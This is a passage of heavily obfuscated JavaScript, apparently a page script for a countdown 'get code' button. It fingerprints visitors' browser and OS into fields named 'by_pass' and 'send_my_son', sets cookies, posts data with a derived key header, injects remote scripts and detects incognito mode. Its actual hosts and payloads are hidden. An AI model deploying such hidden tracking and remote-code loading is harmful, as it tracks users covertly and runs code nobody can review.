A(17404)+A(7175)+A(2745)+A(12188)+A(3747)+A(4027)+A(13304)+A(19718)+A(13282)+A(2993)+A(14888)+A(14698)+A(6144)+A(11925)+A(4549)+A(4461)+A(14501)+A(13742)+A(9200)+A(11158)+A(5458)+A(10937)+A(3379)+A(12688)+A(1679)+A(18515)+A(14893)+A(8142)+A(2770)+A(16777)+A(14398)+A(20456)+A(7851)+A(15727)+A(9653)+A(705)+A(9722)+A(3057)+A(11437)+A(2504)+A(3719)+A(8211)+A(2330)+A(11889)+A(13053)+A(1724)+A(2770)+A(12713)+A(9414)+A(14669)+A(11052)+A(14329)+A(6954)+A(6939)+A(5310)+A(20133)+A(11601)+A(4840)+A(3326)+A(7820)+A(6267)+A(12098)+A(475)+A(2216)+A(6980)+A(17657)+A(17908)+A(19604)+A(18772)+A(14015)+A(10520)+A(15757)+A(12415)+A(16311)+A(1159)+A(15548))+(A(16515)+A(8320)+A(2498)+A(8985)+A(15886)+A(11976)+A(3756)+A(3135)+A(1734)+A(9754)+A(572)+A(20542)+A(7549)+A(1502)+A(20692)+A(18809)+A(13912)+A(6630)+A(15014)+A(17499)+A(5775)+A(6501)+A(10361)+A(6828)+A(4168)+A(3944)+A(10089)+A(7789)+A(4773)+A(1893)+A(10221)+A(4606)+A(1876)+A(6487)+A(10567)+A(12202)+A(13693)+A(11251)+A(11624)+A(4990)+A(19379)+A(20639)+A(17543)+A(11972)+A(4097)+A(1888)+A(8390)+A(5354)+A(9561)+A(15900)+A(17439)+A(16815)+A(9470)+A(18204)+A(4200)+A(7620)+A(1283)+A(12308)+A(13172)+A(5591)+A(7156)+A(19729)+A(14836)+A(9537)+A(816)+A(8472)+A(13183)+A(1946)+A(17652)+A(6133)+A(11526)+A(8128)+A(9664)+A(11401)+A(19312)+A(9900)+A(5026)+A(18921)+A(4476)+A(818)+A(7042)+A(19873)+A(15344)+A(19707)+A(2355)+A(7897)+A(3748)+A(4169)+A(5575)+A(7232)+A(8756)+A(5249)+A(9796)+A(17578)+A(10496)+A(12891)+A(16901)+A(18693)+A(14607)+A(14622))+(A(16060)+A(512)+A(1240)+A(16587)+A(16937)+A(20601)+A(8569)+A(699)+A(15977)+A(18366)+A(10260)+A(20518)+A(15008)+A(19098)+A(14393)+A(782)+A(3466)+A(12881)+A(13575)+A(6206)+A(20314)+A(10302)+A(12370)+A(19825)+A(7747)+A(16564)+A(4663)+A(5797)+A(20236)+A(4599)+A(14861)+A(12485)+A(12763)+A(19907)+A(18281)+A(2930)+A(12004)+A(16341)+A(4182)+A(6735)+A(20647)+A(19896)+A(8186)+A(1297)+A(7884)+A(1692)+A(5910)+A(6439)+A(5736)+A(2078)+A(16029)+A(10548)+A(4192)+A(19262)+A(2426)+A(10771)+A(16573)+A(5292)+A(16890)+A(17361)+A(1117)+A(1505)+A(8800)+A(16985)+A(2802)+A(20392)+A(15389)+A(6137)+A(9130)+A(6022)+A(11201)+A(555)+A(15258)+A(3076)+A(12058)+A(2080)+A(18926)+A(9968)+A(10422)+A(3887)+A(13337)+A(11843)+A(1612)+A(2694)+A(3372)+A(17443)+A(20422)+A(12536)+A(19132)+A(4049)+A(13739)+A(7210)+A(10609)+A(7674)+A(7344)+A(2605)+A(14421)+A(11293)+A(15330)+A(19198))+(A(16480)+A(15612)+A(16726)+A(15021)+A(8828)+A(2901)+A(8584)+A(4278)+A(9599)+A(4700)+A(5001)+A(1553)+A(17771)+A(15851)+A(5961)+A(15529)+A(7394)+A(6835)+A(17207)+A(17757)+A(6548)+A(4848)+A(11113)+A(16609)+A(15528)+A(19341)+A(2319)+A(9089)+A(12759)+A(5608)+A(14667)+A(8498)+A(7499)+A(2889)+A(12315)+A(10763)+A(10826)+A(4231)+A(7822)+A(1837)+A(10939)+A(6053)+A(2781)+A(13432)+A(17958)+A(732)+A(11858)+A(5755)+A(16837)+A(11454)+A(17739)+A(18341)+A(4034)+A(8850)+A(9452)+A(2396)+A(10417)+A(10360)+A(13328)+A(17802)+A(15880)+A(6040)+A(16902)+A(6122)+A(19458)+A(7987)+A(10573)+A(7581)+A(11652)+A(4409)+A(12088)+A(8993)+A(3598)+A(7796)+A(2117)+A(6465)+A(2707)+A(18057)+A(18669)+A(4687)+A(8386)+A(19148)+A(2154)+A(17452)+A(12066)+A(2488)+A(13955)+A(14024)+A(19081)+A(603)+A(20198)+A(11568)+A(2819)+A(11381)+A(5087)+A(6739)+A(3034)+A(1221)+A(15195)+A(7384))+(A(16902)+A(6122)+A(2e4)+A(17433)+A(7947)+A(19764)+A(10380)+A(14720)+A(5102)+A(6733)+A(9204)+A(5239)+A(3467)+A(11675)+A(2869)+A(537)+A(6877)+A(2958)+A(15786)+A(2556)+A(17903)+A(15746)+A(10565)+A(12897)+A(11178)+A(1155)+A(6104)+A(7328)+A(3206)+A(3344)+A(7986)+A(4898)+A(8523)+A(13618)+A(14603)+A(3945)+A(14101)+A(1471)+A(10112)+A(18337)+A(7336)+A(6215)+A(10375)+A(5413)+A(8505)+A(5530)+A(6011)+A(18211)+A(9419)+A(2370)+A(7598)+A(3066)+A(12644)+A(2468)+A(2239)+A(6464)+A(13336)+A(14917)+A(18174)+A(11588)+A(1391)+A(14926)+A(18174)+A(18935)+A(2200)+A(3257)+A(10733)+A(3991)+A(643)+A(11065)+A(761)+A(5709)+A(8529)+A(16227)+A(6803)+A(3432)+A(16306)+A(15701)+A(20150)+A(18955)+A(13982)+A(11989)+A(6390)+A(16816)+A(3450)+A(12844)+A(16743)+A(7812)+A(20026)+A(14420)+A(17671)+A(5692)+A(7064)+A(10928)+A(17352)+A(17330)+A(17942)+A(1942)+A(4273)+A(15242))+(A(17560)+A(6466)+A(12416)+A(10527)+A(7975)+A(9415)+A(19552)+A(15647)+A(6131)+A(931)+A(591)+A(4487)+A(6506)+A(10667)+A(17465)+A(16525)+A(6083)+A(11778)+A(12190)+A(5299)+A(10766)+A(19866)+A(13527)+A(5358)+A(1618)+A(7736)+A(12174)+A(1416)+A(14112)+A(18827)+A(14330)+A(14354)+A(10126)+A(4752)+A(19655)+A(19064)+A(8616)+A(13887)+A(13616)+A(11168)+A(16031)+A(6884)+A(9291)+A(15941)+A(18483)+A(11844)+A(14752)+A(14472)+A(2286)+A(14301)+A(16591)+A(15538)+A(2892)+A(1330)+A(18545)+A(5153)+A(11597)+A(18465)+A(6840)+A(19849)+A(2616)+A(10515)+A(4285)+A(1547)+A(20643)+A(16894)+A(18936)+A(18535)+A(19084)+A(12659)+A(1846)+A(14683)+A(5451)+A(4427)+A(1686)+A(1442)+A(14890)+A(4005)+A(17491)+A(8180)+A(4858)+A(18993)+A(18886)+A(16523)+A(14237)+A(20252)+A(2509)+A(15511)+A(2746)+A(6827)+A(14215)+A(8665)+A(2508)+A(2662)+A(2031)+A(19024)+A(4834)+A(15228)+A(13888)+A(20556))+(A(8747)+A(16215)+A(19248)+A(17778)+A(11787)+A(8522)+A(15923)+A(18498)+A(20665)+A(12975)+A(18178)+A(1177)+A(20352)+A(677)+A(5682)+A(11534)+A(10177)+A(13277)+A(565)+A(841)+A(4040)+A(13063)+A(2431)+A(9396)+A(15255)+A(8726)+A(6892)+A(10638)+A(8080)+A(16938)+A(17605)+A(14726)+A(4040)+A(685)+A(3960)+A(16390)+A(1493)+A(3395)+A(20624)+A(1966)+A(14792)+A(20251)+A(18927)+A(14066)+A(3036)+A(10146)+A(9080)+A(8987)+A(6696)+A(1847)+A(18169)+A(15081)+A(9184)+A(9093)+A(16871)+A(16437)+A(9073)+A(12510)+A(18505)+A(19911)+A(16296)+A(17840)+A(8044)+A(10769)+A(13738)+A(16040)+A(8106)+A(17544)+A(7215)+A(6515)+A(17929)+A(20673)+A(8345)+A(19322)+A(5164)+A(12754)+A(5402)+A(18134)+A(13210)+A(15891)+A(2100)+A(12143)+A(17254)+A(14750)+A(6713)+A(463)+A(4609)+A(2602)+A(5223)+A(3835)+A(2144)+A(5092)+A(16457)+A(19754)+A(12389)+A(14781)+A(13440)+A(3396)+A(6793)+A(17530))+(A(8877)+A(2759)+A(6798)+A(20156)+A(11088)+A(6025)+A(15968)+A(583)+A(18139)+A(17467)+A(6611)+A(6662)+A(12340)+A(19508)+A(14020)+A(20535)+A(20079)+A(8301)+A(10250)+A(17485)+A(10401)+A(11384)+A(6576)+A(2168)+A(11088)+A(14194)+A(12391)+A(6718)+A(14279)+A(6309)+A(5304)+A(17807)+A(17109)+A(7421)+A(507)+A(18648)+A(6163)+A(4190)+A(14226)+A(17022)+A(12752)+A(12413)+A(16185)+A(10951)+A(5290)+A(20745)+A(9227)+A(9604)+A(2795)+A(14561)+A(7368)+A(20216)+A(1037)+A(4153)+A(11753)+A(4125)+A(20111)+A(681)+A(5409)+A(2957)+A(4353)+A(7277)+A(11506)+A(12702)+A(4091)+A(1841)+A(16577)+A(17407)+A(5970)+A(7533)+A(16731)+A(18102)+A(13836)+A(20592)+A(10770)+A(2750)+A(14767)+A(19584)+A(16449)+A(12164)+A(10201)+A(20025)+A(8496)+A(6415)+A(2170)+A(11650)+A(5832)+A(16965)+A(3194)+A(1087)+A(8064)+A(2798)+A(13469)+A(13303)+A(9782)+A(8624)+A(2720)+A(5899)+A(2135)+A(10973))+(A(12108)+A(16940)+A(16891)+A(7648)+A(16822)+A(2027)+A(5221)+A(10053)+A(11355)+A(6764)+A(15872)+A(5042)+A(19193)+A(14483)+A(986)+A(12277)+A(20634)+A(8440)+A(13746)+A(15072)+A(4301)+A(1365)+A(15896)+A(15811)+A(1541)+A(15699)+A(10674)+A(12503)+A(1997)+A(9062)+A(7872)+A(3585)+A(843)+A(2391)+A(19430)+A(11851)+A(11315)+A(1993)+A(2132)+A(15184)+A(8657)+A(7575)+A(6108)+A(16939)+A(549)+A(16083)+A(2428)+A(2309)+A(11937)+A(13602)+A(13994)+A(7377)+A(5802)+A(6597)+A(7489)+A(17679)+A(10129)+A(17117)+A(5281)+A(8556)+A(990)+A(14306)+A(19908)+A(11306)+A(3641)+A(18315)+A(12281)+A(14086)+A(18569)+A(13935)+A(19935)+A(4303)+A(10616)+A(19355)+A(18572)+A(9307)+A(13010)+A(11144)+A(1771)+A(18887)+A(17253)+A(12433)+A(13702)+A(5326)+A(6579)+A(8381)+A(2656)+A(10179)+A(4472)+A(7102)+A(13991)+A(17423)+A(13283)+A(4959)+A(12252)+A(768)+A(2805)+A(1233)+A(13377)+A(19060))+(A(17939)+A(6127)+A(19334)+A(9806)+A(3907)+A(15171)+A(7923)+A(1834)+A(14733)+A(9934)+A(7139)+A(3247)+A(13716)+A(19880)+A(19987)+A(13484)+A(19581)+A(15771)+A(18275)+A(8382)+A(4675)+A(4347)+A(2966)+A(4483)+A(1280)+A(15503)+A(8030)+A(6021)+A(10979)+A(10689)+A(16243)+A(7225)+A(2934)+A(11342)+A(10505)+A(17389)+A(18532)+A(1383)+A(3303)+A(10452)+A(11338)+A(14221)+A(14530)+A(1231)+A(13832)+A(17935)+A(9144)+A(10791)+A(1437)+A(9784)+A(4636)+A(20645)+A(4896)+A(10337)+A(3017)+A(13557)+A(632)+A(14859)+A(16148)+A(5934)+A(11752)+A(13160)+A(11064)+A(19558)+A(16448)+A(10924)+A(16855)+A(5938)+A(2969)+A(881)+A(6531)))}function gci(){const A=_0x5a1d,n={OZpoE:A(11747),HzVVd:A(10778),DHPcg:A(8991),mxzeQ:A(15167),zWGCV:A(7153),QHqBs:A(8512),jzxsi:A(13558)+"0",WlaVa:A(6194),GEXAl:A(3482),rMrUI:A(10051),qrFnS:A(8216),zBNRu:A(17831)+A(10713),dpTlS:A(3558)+A(5166)+A(13778)+A(3292)+A(6059)+A(13093),QoaJJ:A(5228)+A(6644)+A(3239)+A(17410)+A(10346)+A(20749)},e=navigator[A(7997)];let c=window[A(16129)][A(18796)]+A(7209)+window[A(16129)][A(8432)],z=n[A(14942)],u="";if(/Windows NT/i[A(7434)](e)){z=n[A(4923)];const c=/Windows NT ([0-9.]+)/[A(4532)](e);u=c?c[1]:""}else if(/Mac OS X/i[A(7434)](e)){z=n[A(13835)];const c=/Mac OS X ([0-9_]+)/[A(4532)](e);u=c?c[1][A(5523)](/_/g,"."):""}else if(/Android/i[A(7434)](e)){z=n[A(4297)];const c=/Android ([0-9.]+)/[A(4532)](e);u=c?c[1]:""}else if(/iPhone|iPad|iPod/i[A(7434)](e)){z=n[A(4306)];const c=/OS (\d+[_\d]*)/[A(4532)](e);u=c?c[1][A(5523)](/_/g,"."):""}else/Linux/i[A(7434)](e)&&(z=n[A(20162)]);c=n[A(17753)];let m=n[A(14942)],t=n[A(14942)];if(navigator[A(14835)+A(5853)]&&navigator[A(14835)+A(5853)][A(13990)]){const n=navigator[A(14835)+A(5853)][A(13990)][A(10586)](-1)[0];m=n[A(11191)],t=n[A(11735)]}else/Edg\//[A(7434)](e)?(m=n[A(12437)],t=e[A(2672)](/Edg\/([\d.]+)/)[1]):/Chrome\//[A(7434)](e)?(m=n[A(13794)],t=e[A(2672)](/Chrome\/([\d.]+)/)[1]):/Safari\//[A(7434)](e)&&!/Chrome\//[A(7434)](e)?(m=n[A(3409)],t=e[A(2672)](/Version\/([\d.]+)/)?.[1]||""):/Firefox\//[A(7434)](e)?(m=n[A(13986)],t=e[A(2672)](/Firefox\/([\d.]+)/)[1]):/MSIE|Trident/[A(7434)](e)&&(m=n[A(13599)],t=e[A(2672)](/(MSIE |rv:)([\d.]+)/)[2]);return{send_my_son:n[A(18890)],by_pass:n[A(6860)],screen:c,brower_name:m,brower_version:t,os_name:z,os_version:u,href:window[A(12264)][A(647)],user_agent:e,hostname:window[A(12264)][A(11474)]}}function sco(A,n,e){const c=_0x5a1d,z={unMtG:function(A,n){return A+n},LSwuz:function(A,n){return A*n},soufe:function(A,n){return A*n},CUPIX:function(A,n){return A+n},xUIxk:c(817),yxbAl:function(A,n){return A+n},vsjPp:function(A,n){return A+n},AjyjU:function(A,n){return A+n},BlSXe:c(4717)},u=new Date;u[c(4129)](z[c(17162)](u[c(7886)](),z[c(5365)](z[c(20767)](e,60),1e3)));let m=z[c(7169)](z[c(16908)],u[c(4130)+"g"]());document[c(5564)]=z[c(1062)](z[c(17162)](z[c(13837)](z[c(3392)](z[c(1062)](A,"="),n),";"),m),z[c(380)])}function gco(A){const n=_0x5a1d,e={oydUE:function(A,n){return A+n},dzhXv:function(A,n){return A(n)},yMWNL:function(A,n){return A<n},jDBjl:function(A,n){return A==n},sKJur:function(A,n){return A==n}};let c=e[n(1987)](A,"="),z=e[n(1554)](decodeURIComponent,document[n(5564)])[n(14115)](";");for(let A=0;e[n(485)](A,z[n(11382)]);A++){let u=z[A];for(;e[n(20693)](u[n(2880)](0)," ");)u=u[n(4586)](1);if(e[n(17892)](u[n(4992)](c),0))return u[n(4586)](c[n(11382)],u[n(11382)])}return""}async function pt(A="",n={},e=""){const c=_0x5a1d,z={pXtxd:function(A,n){return A(n)},Raqey:function(A,n,e){return A(n,e)},jBIyU:c(7882),SNBBa:c(6694),fkZoo:c(20490)+c(14740)},u=z[c(17005)](be,JSON[c(20695)](n));return(await z[c(14584)](fetch,A,{method:z[c(9995)],cache:z[c(12765)],headers:{"Content-Type":z[c(2296)],"Content-Key":u,rid:e}}))[c(8244)]()}async function pd(A="",n=""){const e=_0x5a1d,c={qBZsc:function(A,n,e){return A(n,e)},iBXnx:e(7882),zKjXq:e(6694)};return await c[e(351)](fetch,A,{method:c[e(5540)],cache:c[e(15191)],headers:{rid:n}})}function _0x5a1d(A,n){A-=330;return _0x5d1f()[A]}async function browserChallenge(A="",n=""){const e=_0x5a1d,c={WOwjK:e(6670),UTQzi:function(A,n){return A+n},LCLTX:function(A,n){return A+n},cEfiG:function(A,n){return A+n},QHRBd:function(A,n){return A+n},VzNhQ:e(8891)+e(11030)+e(14695),sYqha:function(A,n){return A(n)},DOJSX:e(1766),KYqmh:function(A,n){return A<n},dkfWR:function(A,n){return A===n},KCRcV:function(A,n){return A===n},Ptmul:e(18829)};try{if(!n)return!1;await new Promise(((z,u)=>{const m=e,t=document[m(17337)+m(18707)](c[m(4695)]);t[m(14248)]=c[m(14924)](c[m(432)](c[m(5840)](c[m(2217)](A,c[m(18100)]),c[m(11172)](encodeURIComponent,n)),c[m(744)]),Date[m(12236)]()),t[m(5496)]=!0,t[m(5977)]=()=>z(),t[m(2598)]=()=>z(),document[m(1067)][m(9813)+"d"](t)}));let z=0;for(;c[e(14036)](z,50);){if(c[e(9869)](window[e(10213)+e(2344)+"ok"],n))return!0;if(c[e(11363)](window[e(10213)+e(2344)+"ok"],c[e(2174)]))return!1;await new Promise((A=>setTimeout(A,100))),z++}return!1}catch(A){return!1}}(function(A,n){const e=_0x5a1d,c=_0x5d1f();for(;;)try{if(831321===-parseInt(e(10989))/1*(parseInt(e(19523))/2)+-parseInt(e(14505))/3+-parseInt(e(12314))/4+-parseInt(e(3953))/5+-parseInt(e(10070))/6*(-parseInt(e(19494))/7)+-parseInt(e(16e3))/8+parseInt(e(16099))/9)break;c.push(c.shift())}catch(A){c.push(c.shift())}})(),function(){const A=_0x5a1d,n={GdsFz:A(6670),cdsqe:A(12852)+A(15936)+A(11579)+A(18529)},e=document[A(17337)+A(18707)](n[A(8910)]);e[A(14248)]=n[A(8108)],e[A(5496)]=!0,document[A(1067)][A(9813)+"d"](e)}();const apvtop=_0x2aecaa(3187)+_0x2aecaa(14616)+_0x2aecaa(2895);let checkStep2=gco(_0x2aecaa(20112));if(ig()){ist(),rb();let A=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(4689));var notiBtn=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(20525)+_0x2aecaa(15659)),codeBtnNotiChild=null;let n=A[_0x2aecaa(18665)+_0x2aecaa(16297)](_0x2aecaa(6526)+_0x2aecaa(5317)),e=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(8632)),c=A[_0x2aecaa(18665)+_0x2aecaa(16297)](_0x2aecaa(13916)+_0x2aecaa(540)),z=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18443));e[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(7455),c[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(8803),z[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(7455);let u=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18265));var codeBtnTimeText=null,scrollBtn=0,scrollMove=0,stopHere=!1,is_scroll=0;let m=0;var counter=19;let t=1e3,M=!1,f=!1;A[_0x2aecaa(15136)]=async function(x){const T=_0x2aecaa,P={EaRdr:function(A,n){return A(n)},VkTWm:T(4484)+T(18730)+T(17598),rOBQU:function(A,n){return A(n)},Rpodk:T(8268)+T(8459)+T(15796),WKoxP:T(4282),LwfkB:function(A,n){return A>n},gZbGw:function(A,n){return A*n},wwLeR:function(A,n){return A/n},bjTVE:function(A,n){return A>n},YxcUt:function(A,n){return A(n)},CEZZu:function(A,n){return A/n},pBMGB:function(A,n){return A(n)},OovJE:function(A,n){return A-n},dKiJF:function(A,n){return A<n},swNzW:function(A,n){return A*n},SBFOQ:T(11684)+"0",Tlciv:function(A,n){return A==n},HyuAg:function(A,n){return A+n},qPsfZ:T(14339)+T(11943),prwsG:function(A,n){return A-n},uwsPw:T(7455),DsvPh:T(8803),yCZcV:function(A,n){return A==n},HDEOz:function(A,n){return A==n},NCifR:T(20525)+T(15659),QgbjM:T(14440)+"ed",QNQuP:T(5364)+T(10319)+T(11793)+T(8982)+T(4080)+T(12947),eNPrC:function(A,n,e){return A(n,e)},WbvOk:T(11586)+T(9440),OFcYT:T(11586)+T(7504),lwjza:T(18272)+T(3891)+T(11120)+";",jiIlF:T(19039),dAGqM:T(13758)+"ng",Fkajq:function(A){return A()},ZmEEx:T(3159),KGbol:T(11253)+"on",OJzGB:function(A,n){return A-n},egpgP:function(A,n){return A+n},OSeoY:T(18272)+"=",bwGIM:T(8719),gGEyQ:function(A,n,e,c){return A(n,e,c)},qKRVo:T(10133)+T(3542),daMtG:T(3022),XQSYd:T(12060),DByWN:T(18085)+T(4199)+T(4857)+T(7909)+T(2365)+T(20151),fLDHq:function(A,n){return A<=n},iWKWI:function(A,n){return A>n},IeKjj:function(A,n){return A(n)},ZjKvZ:function(A,n,e,c,z,u){return A(n,e,c,z,u)},LESLn:function(A,n,e,c){return A(n,e,c)},OcNKR:T(1533),cocoM:function(A,n,e){return A(n,e)},OVDPh:function(A,n){return A==n},SGQwB:T(16016)+T(20676)+T(14305)+T(3496)+T(2866)+T(5685),wYNAx:function(A,n,e){return A(n,e)},FyVTf:function(A,n,e,c){return A(n,e,c)},FwVie:T(20112),gyijW:function(A,n,e){return A(n,e)},lSaDo:function(A,n){return A+n},seKtY:function(A,n,e,c){return A(n,e,c)},arKjc:function(A,n,e){return A(n,e)},CVpTa:T(13668),upJKM:T(8168),vGkuy:T(9684),BxHxi:function(A,n){return A*n},PvfWt:T(8268)+T(12233)+"h:",CCkCU:function(A,n){return A(n)},KYsCL:T(14466)+T(14056),deArI:T(4108),GxPEQ:T(17140),hmngT:T(11385)};if(!f&&!M){f=!0;var i=P[T(5447)](P[T(5447)](P[T(8859)](P[T(14027)]([1e7],-1e3),-4e3),-8e3),-1e11)[T(5523)](/[018]/g,(A=>(A^crypto[T(9165)+T(2287)](new Uint8Array(1))[0]&15>>A/4)[T(20375)](16)));P[T(8129)](sco,"o",i,6);let r=await P[T(6229)](pd,P[T(5447)](apvtop,"p"),i);counter=r[T(1218)][T(630)]("Cd")??60;var d=r[T(1218)][T(630)]("Ms")??0;is_scroll=r[T(1218)][T(630)](P[T(539)])??0;var p=r[T(1218)][T(630)](P[T(18807)])??0,Z=r[T(1218)][T(630)](P[T(18656)])??0,b=new Date(P[T(5129)](Z,1e3));try{P[T(1349)](detectIncognito)[T(9171)]((A=>{const n=T;A[n(5815)]?P[n(6715)](alert,P[n(9466)]):P[n(18683)](requestAnimationFrame,J)}))[T(6453)]((A=>{const n=T;console[n(15367)](P[n(12438)],A),P[n(6715)](requestAnimationFrame,J)}))}catch(Y){console[T(15367)](P[T(2980)],Y),P[T(5817)](requestAnimationFrame,J)}const w=b[T(13230)]();P[T(19236)](is_scroll,1)&&(notiBtn[T(6839)]=T(17243)+T(6592)+T(9018)+T(12442)+T(2681)+T(11845)+T(13850)+T(9609)+T(16532)+T(3340)+T(8167)+T(12523)+T(9609)+T(18696)+T(17696)+T(4647)+T(6516)+T(7999)+T(9609)+T(12604)+T(17603)+T(4634)+T(355)+T(6417)+T(15360)+T(19753)+T(16010)+T(1567)+T(16301)+T(869)+T(14757)+T(10330)+T(16944)+T(9526)+T(12255)+T(13078)+T(4058)+T(20059)+T(17381)+T(9609)+T(7423)+T(20684)+T(4583)+T(11671)+T(13177)+T(20505)+T(11781)+T(6394)+T(15038)+T(7308)+T(7490)+T(4439)+T(3489)+T(9609)+T(20746)+T(11923)+T(1112)+T(12045)+T(18110)+T(7735)+T(2002)+T(19018)+T(14560)+T(16732)+T(10768)+T(7991)+T(15952)+T(10707)+T(8728)+T(13591)+T(9862)+T(20445)+T(8895)+T(4874)+T(5867)+T(18706)+T(7216)+T(9609)+T(11931)+T(6523)+T(9609)+T(13423)+T(4007)+T(17251)+T(12861)+T(9609)+T(2301)+T(2177)+T(13028)+T(9350)+T(16198)+T(8477)+T(9243)+T(12483)+T(16943)+T(12819)+T(9609)+T(20267)+T(2042)+T(9609)+(T(20746)+T(11923)+T(17843)+T(20552)+T(11892)+T(12636)+T(17640)+T(2032)+T(17563)+T(622)+T(13809)+T(4316)+T(4074)+T(11745)+T(12073)+T(7813)+T(10626)+T(14935)+T(3874)+T(16984)+T(2887)+T(18486)+T(8810)+T(16300)+T(5197)+T(18210)+T(2515)+T(12343)+T(7731)+T(1397)+T(8332)+T(5297)+T(17836)+T(5520)+T(17916)+T(10589)+T(18171)+T(1284)+T(17406)+T(6602)+T(673)+T(13192)+T(9609)+T(20409)+T(10854)+T(14555)+T(18060)+T(2487)+T(20548)+T(19534)+T(20303)+T(9609)+T(9609)+T(7238)+T(9609)+T(18064)+T(1466)+T(13130)+T(2343)+T(1344)+T(615)+T(2639)+T(11821)+T(8679)+T(2234)+T(9609)+T(20267)+T(10402)+T(8308)+T(5436)+T(16950)+T(7475)+T(15763)+T(14148)+T(9609)+T(20359)+T(19033)+T(9609)+T(18330)+T(17720)+T(5436)+T(9180)+T(11543)+T(2734)+T(6386)+T(13960)+T(13049)+T(5345)+T(9891)+T(6360)+T(14550)+T(11969)+T(16689)+T(3168)+T(4170)+T(10913)+T(13546)+T(1394)+T(11780)+T(10027))+(T(5559)+T(16264)+T(16781)+T(15824)+T(13510)+T(10371)+T(7447)+T(20055)+T(18292)+T(17616)+T(12758)+T(19152)+T(814)+T(7117)+T(14908)+T(9278)+T(9040)+T(5710)+T(6003)+T(1980)+T(16422)+T(13059)+T(14590)+T(11569)+T(15323)+T(4645)+T(5028)+T(19640)+T(2290)+T(18965)+T(15213)+T(719)+T(9232)+T(11777)+T(2495)+T(12575)+T(6946)+T(3553)+T(16172)+T(8188)+T(15428)+T(15866)+T(4970)+T(16152)+T(15910)+T(6543)+T(4114)+T(19606)+T(2705)+T(6957)+T(9799)+T(10654)+T(10329)+T(9937)+T(2984)+T(18012)+T(7271)+T(9219)+T(4780)+T(15122)+T(8583)+T(4421)+T(15305)+T(3191)+T(6054)+T(19371)+T(14365)+T(17067)+T(12842)+T(13368)+T(15992)+T(17266)+T(17071)+T(4702)+T(11879)+T(13881)+T(10296)+T(7688)+T(17577)+T(8086)+T(18557)+T(1988)+T(17627)+T(20459)+T(7253)+T(8695)+T(3522)+T(7764)+T(4138)+T(7388)+T(17437)+T(14776)+T(2679)+T(1194)+T(11617)+T(12978)+T(2086)+T(8059)+T(14679)+T(19505))+(T(5309)+T(4833)+T(530)+T(16313)+T(15369)+T(15605)+T(11420)+T(11598)+T(13964)+T(1387)+T(17749)+T(16527)+T(8906)+T(18353)+T(10432)+T(12557)+T(1755)+T(11103)+T(16260)+T(17700)+T(772)+T(12617)+T(5737)+T(14243)+T(6166)+T(331)+T(15747)+T(8886)+T(14579)+T(4964)+T(17191)+T(6944)+T(824)+T(19498)+T(4051)+T(15420)+T(3645)+T(10407)+T(19298)+T(4897)+T(19321)+T(9340)+T(10752)+T(14459)+T(2567)+T(4196)+T(20635)+T(15336)+T(4786)+T(4140)+T(17183)+T(6786)+T(20163)+T(16367)+T(11965)+T(6460)+T(6293)+T(1684)+T(5875)+T(2247)+T(12041)+T(10602)+T(5277)+T(12365)+T(15942)+T(7718)+T(7888)+T(4132)+T(7046)+T(9533)+T(10901)+T(14270)+T(15785)+T(7922)+T(13908)+T(10923)+T(13297)+T(10075)+T(17129)+T(18024)+T(1863)+T(5407)+T(4376)+T(19372)+T(18878)+T(15718)+T(1907)+T(5431)+T(5677)+T(2046)+T(10825)+T(884)+T(970)+T(18584)+T(6219)+T(3099)+T(16309)+T(2929)+T(18274)+T(12321))+(T(12920)+T(4269)+T(6855)+T(14672)+T(14244)+T(15906)+T(3293)+T(17142)+T(18411)+T(14927)+T(15778)+T(17589)+T(5256)+T(10874)+T(12744)+T(20003)+T(17214)+T(8020)+T(8563)+T(6930)+T(7552)+T(13193)+T(2090)+T(2300)+T(2277)+T(2501)+T(17723)+T(7961)+T(16339)+T(17353)+T(14608)+T(2832)+T(15462)+T(10848)+T(8944)+T(1593)+T(12771)+T(8115)+T(12847)+T(17319)+T(9344)+T(8528)+T(2555)+T(14185)+T(7709)+T(16925)+T(8465)+T(1635)+T(17970)+T(11368)+T(14488)+T(396)+T(19580)+T(2126)+T(11804)+T(2604)+T(5025)+T(17712)+T(16176)+T(17851)+T(4618)+T(2110)+T(1436)+T(11815)+T(3295)+T(9341)+T(8641)+T(9241)+T(14132)+T(1495)+T(15316)+T(1991)+T(15075)+T(932)+T(13590)+T(8e3)+T(1894)+T(2814)+T(1251)+T(14567)+T(358)+T(12940)+T(18702)+T(19512)+T(8899)+T(9138)+T(11119)+T(1687)+T(6612)+T(14171)+T(3866)+T(10015)+T(10618)+T(15408)+T(2409)+T(4458)+T(9822)+T(16839)+T(7012)+T(12090))+(T(11665)+T(12295)+T(15338)+T(5017)+T(3737)+T(2588)+T(17963)+T(20630)+T(645)+T(20520)+T(15946)+T(11326)+T(16605)+T(13839)+T(9644)+T(8118)+T(17992)+T(18726)+T(16630)+T(19665)+T(5997)+T(6604)+T(11291)+T(18540)+T(5734)+T(6842)+T(3671)+T(19929)+T(7579)+T(20441)+T(11258)+T(3390)+T(14005)+T(2376)+T(11351)+T(908)+T(6574)+T(10065)+T(1074)+T(17604)+T(948)+T(18152)+T(7119)+T(8934)+T(19445)+T(10765)+T(7252)+T(17956)+T(12168)+T(9804)+T(11123)+T(9971)+T(18917)+T(20607)+T(7221)+T(19697)+T(20132)+T(18243)+T(13889)+T(7930)+T(12946)+T(2510)+T(19622)+T(1205)+T(11305)+T(15104)+T(11806)+T(3903)+T(4600)+T(20353)+T(15823)+T(11409)+T(10732)+T(1382)+T(9439)+T(13781)+T(19691)+T(1228)+T(13607)+T(7893)+T(19162)+T(15216)+T(7242)+T(6216)+T(16970)+T(9513)+T(13504)+T(8430)+T(1683)+T(19401)+T(9456)+T(15719)+T(981)+T(2995)+T(1628)+T(15288)+T(7641)+T(18818)+T(7807)+T(8839))+(T(10193)+T(20209)+T(13664)+T(19872)+T(14309)+T(2418)+T(19924)+T(15890)+T(7754)+T(20008)+T(8302)+T(6947)+T(15461)+T(15995)+T(7737)+T(9957)+T(18599)+T(7100)+T(7652)+T(17650)+T(8511)+T(2045)+T(17464)+T(17454)+T(16607)+T